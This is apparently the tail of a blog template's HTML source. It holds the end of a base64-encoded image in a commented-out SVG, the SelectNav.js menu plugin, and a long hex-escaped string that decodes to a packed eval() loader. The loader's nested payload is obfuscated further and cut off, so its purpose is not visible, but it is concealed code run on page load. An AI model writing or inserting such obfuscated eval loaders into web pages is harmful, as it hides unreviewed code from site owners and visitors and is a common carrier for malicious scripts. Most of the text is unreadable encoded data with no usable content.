0qgIPllm/BLPHRLGjtJWhmQ4mDY+KvSLRVEURg0N57l3KjrtQ1HgotMSGDsiHJdbIybazNotLbz7 Rc1+MzHpyXbmXpzM8CwnHq/OsnWNvP5xFYHAgWe4p42L4qxpsZSWe4kMM+Gwm3j9oyp2lhu/lCeO imT8yAjGjQhn/qtlTMiJCP0y35Dv4uX3986i9WRbSepLwwc58fl1FAUS46ycPjWWwWl2nn67nD3V xqe+Lo/GklUNzDwtnj01PkrKvORkh3HGlBgWfVkbCmg3F7i5YXYysZHm0Ozs9p0eUgbYsNlMvPxe xQ8e54ZtLnZV+Ljx0mSefbuCFneQ06bGkpFs56WFlQAU7Gzl0rPNnDYlhvX5LiaPimBgsp2GpgCZ KXacdpU1eS20enVumJXMK+9XYrOqzDk/8bD//3VnfD29Rpkpdi48LZ43P6mmqtbfKz9/v67wQr7O 7MEmhoYFMQpGdN5GBAK05ucTsNt/0DF0nw8R3P/6Gq/TgnKPhTeL7QTEUZE40TuEoL48wJ+fK+J/ b8rq/wC7naIoqG2NYKpr3Kxau5udu0eQlRFLQlwYk8elsThzB9uL60Kz17nDE5gwJoWColo25VcT 0DrXIZQkqf+sDgXYkaEAOyc7jGff3sOffjWYKWOieP6dirZZMwe7yr1498mb/OVVacTFWHngqRIC AUFCjIUn7hmC1ary+kdVnbbNzXYy/7UyXB6N06fEcOPsFDJT7AdswRwZZuL2n6bzlxd3sWqTUXno tqvT+O2tmdz0h+3ousDTqpGSYCU+2sKsMxN45/Ma3v+qlhNyIrlhVjJDMp3c+WghPr/eo20lqS/9 300ZgBHsNDYHKNjZyu8XVrB9Z+cFjc+/U4GnVeeGS5KJijBT2xBgwafVLFxSG9omr9BNTISZPdV+ mt1GWoOnVaOsykd6ko0thzEbq2mCB58q4dqLkrn35gysFoVdlT4efb6ULTuMmdH1+cYb7KvOT+Ta C5NYk9fCv9/cwwUz4pl5Wjz+oOClhRX8+flS5l2SwoO/zKK6IcB/P6jk/FPiMB26kMhhja+n1yg2 2sLJJ0Tzybf1vRZgA+x2w61LNRafo2A1AaJzRofi8aB/9BEVzc3oPVoNuQ+lY9KvAgg0XeHxPCc7 3Ydx8Y8VAnZt8/HX50uOngAbBdobLQZ1wZbt1SxdsZOsjFhMJpWxo5I5ceJAthcbbV2tFhPjR6WQ lRnLqws2UFhadzxUfZGk40bR7laq6wOMHByG02EiGBSEO00Ul3nZXOBm7IhwRg8NZ31+CxNyI1m9 uXN5zdHDwpl+QjSPPLcrNAtd2xikyaVx6qSY/QLsxd/Wh5pBfLa8npzsMKaNi2JibgTfb2nZb3y6 gEBAJyPFHgqwC3e1Mv2EaFISrJRV+cgrdLNyYxM52WG8/3VdaMb9i+/qSU6wMvO0eM6bHsfCJTU9 2laS+sJH39Tx0Tfdb4WuaYJXP6jk1Q8qD7hNq1fj8jvz9rv/zkcL97tvycoGlqxs6HSfz68z+/Yt oe//+uKuTo/XNwX528u7DzrO1z6s4rUPO///f/vTat7+tDr0/ZYdbu74845O27T/Pz+Qm+/bvt99 r7xfySvv770e3RlfT67Ruq0tna5Hb1pWCb9apfLHCYJ4m9gbZLcFT+E2G6mRkVS63QQ0443BD+0h ItryddxBE09td/J15Y+rjGpxXuvRscixK7v2NPH18pK9jWdSo5g2aSDpyZEowJCsOCaOT6O61s33 G8pxuY/BxvaSdJxbvbkZs1lhwshwRnTIuV623mgGddKEKAAmjIxgzdbOuXsnjo0E4KLT4/ntzZn8 9uZMHr49i6Am9qtS0JWVG4xjjBvRddqYy6Nx12OFfLOmcb/HOi5kEgcoS7R8nbH/sSPCf9C2kiRJ fe3l7ToPrFdwa0b4t+9kdYTNRmpEBLbDmOoXbTUBvUGFlwqdvF58HC5sPAQFpf9nsBWlrTziPj9k f1Bn87Yqlq0qZfYFOVjMKhNGpzDlhHR2L9rCuNxkxuYk8fXyEjZsqUDQ3nZGkqSjxepNzfzklDgm 5kZSVe9n43ZX2/1NBC5NYVJuJOlJNrx+nYamzm+SY9u6rr36fuV+tXm7o6Et3zIivOuXOUVRGJkd zsknRCOEYHelj/jo7r8k1jQY4+3OwqmebCtJktRbAjo8lacjhMKfJynYVWNaQGnLyxZC4LRYSAoP p6y5Ga0tAu/OTHZ7tRCAoK7y1PYwXtphOy6ayvwQR8UMdnsFkfYfoNGpEUp2N7B0xU5cbiMvKSsz hmkTBzIsO57xo5JRVYX1m8uprDr0bJYkSX0vv9hDY0uQcSMiGD00PDSD7fHqrM9vwWFXufHSFL7f 1LTfc+ubjAD5h3ZobA+sa+q7zmu89OwEbrk8hfVbm/nDkyU8t6CczT2oqR3uMF4+931jcLjbSpIk 9bantwou/UKwrFpBE0qHEn5GHBZmtZISEYGlbSb7YPWtBUoouNaFQl6jlbvWRPJSof1HG1zDURJg g/EzaF/k2M7TGmRjXiUb84zGM3abhfGjk7ly1mjGj05h6/Zq1m6qoJfqs0uSdJiEEHy/xQikfX7R aRHj8rY0kZGDw7rMkV6bZ+RLTm9LI+nowlPjsVk7v3zt+zqek220TW5Pz9jXhBwjdeTz7/bmiGZn OOmu9v1/t6HpiG4rSZLUFz7fLbjmS8GvV8Men7lDIoExp32odJH2wBphzII3B8w8mR/GXavDWVoh P607KgJs403Tvp2BjK+3F9fx7cpSAm2NZ0YOTeDKS0aTkRbN2k3lbC8yVjf/0ER8SZJ6V/vCoo3b OgfRa/Ja8Pl1ymv8lFXt3yDq+y0trNvawtgREcw+KwG7TcVsVjhnehxpibb9qnGce3Jc6OuUBCun T45h4ZIaina30pX2Rg+jhoYTFWHmsnMGMCjNKFGVEGfZb/uTJ+xtjmO3qZw/I55N210sWdVwWNtK kiT1C0WhwgP/3CIY+7bG/RtUKrwqrbpCUDcCaIfFSmJ4BCZFRRcdZ6tB0yGgQaPfzMtFYfzki2he LHRQ6TX9qGeu2/X7WwylrXqIIvYPkgXQ2Oxl5drd5G2vZmxuMhHhNsLDbKxaV8aaDeV4WoOh4vJC CFRVQekwE66q7fUejSxtSZL61uYCF26PFsq/bufz66zZ0kJt44HTJv78/C5mnZnAyRNjuOSMBOqb g3y1qoF/v7mn036eeKWM7HQ7v547kKAuiIu28MK75Xy1uvGA+35pYQVhdpX/uTKVZleQr1Y3cu/f i/nVNWlcOzOZxuZgpwYQFovKPTcOxNOqERttYfm6RhYuqe2yM1pPtpUkSepvzX54aK3OvzcLTkpR mZSoMjQK4mwQYbYRFJHUut34NHAHVZr9Krs9JtbXm1lXaz7u2p8fCf0WYLfn81jMJpx2C2azisNh AVXplOsjgA15lXy7qpTROUmoioKu66zbVM76vMpOudsAEWFWnA5j9klRICrSjt1mRgj5hkqS+oOm Ca79v/wuH/vbf3Yf8rlvfVLNW59UH3Cb9seWre3ZuOoaA13WyH7w6dIut1+ysoEN+d1b79GTbSVJ ko4W9X6F93cK3i/RcVoUwszgNINVtRLUzfg0gU8DT1ChVVNkYHUQff6Ww0ikF0YRWk0nOTGCKRMH YrebGTIolmGD4ozPHbS9H/9W1bj5fl0ZpbsbAaOE3/rNFdTWuRGA0HREQMNpMTE+N5lB6dFtx4Ix OYmMGByHTVUQQQ2h6wdN1pckSZIkSfpRUxQ8QajxQqkLdjRDiUulvNVEnd9Eq67K4PoQ+mUGOzzM ysmTBzLr/BwyB0aTM3QAqqIwblQy/37sQopL61m2ahdvLNqC1x9EF4L1WypYvqqUzPRo1m8qZ+3G ciN3WxecMCaFi84bwYjsBHJHJBIX6zQ6EQlITY7k/26fwcXn57BpayVvLNxMSVmjkTAi/3FIknQI YXZjHiLMcej5iJ5sK0mSJB2/+jzAVhQFs0klKSGCCWNSCGo6RaUN+HfUYDarREbYGJubTHlVi1Ej WzFSRop2NfLp0iIGZcay9LudFJTUhVa8Rkc5yB2RyMDUKJpavFRtchEMGm3TbRYTNquZYUPi8QU0 nE7L4QxfkqQfkasvSOLsabEAzLs4mcgwE4u/rT/sbSVJkqTjm2JOu++Q+RK62NvG/HAJITCpClHh VuJjnAhdoGsCXYi2Un0qqgrNbj9V9Z5Oi4IiwqzERTtoavHR0OwN3R/utJAQ7cBsVo39GUtdQ7PU qqqgquD1a1TXe/D6D68FaKfzQUVBP+z9SJIkSZIkSceHfgmw276gc1WP9mF0uK/ty/ZZ7Pbnd2xI 0/X+9j2lDvd3eO4ROR8ZYEuSJEmSJEkd9EuKiGgr6dExyG2Pk9vvE/u052x/nrJPgNzV/vZdw7jv /TL3WpIkSZIkSeot/bLIsasAd9/7urNNT557sPslSZIkSZIk6UiRS90lSZIkSZIk6QiSAbYkSZIk SZIkHUEywJYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIkSdIRJANsSZIk SZIkSTqCuhlgH7LZ44+SEMhLI0mSJEmSJHXSzUYzCkKYkNHk/vZt+C5JkiRJkiT9uHUrwFYVAK2/ x3pUksG1JEmSJEmS1JHMwZYkSZIkSZKkI0gG2JIkSZIkSZJ0BMkAW5IkSZIkSZKOIBlgS5IkSZIk SdIRJANsSZIkSZIkSTqCZIAtSZIkSZIkSUeQDLAlSZIkSZIk6QiSAbYkSZIkSZIkHUH/DzVVSWYn A38YAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDE5LTAxLTA5VDE3OjQzOjQ1LTA3OjAw+OVG3wAAACV0 RVh0ZGF0ZTptb2RpZnkAMjAxOS0wMS0wOVQxNzo0Mzo0NS0wNzowMIm4/mMAAAAASUVORK5CYII=' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5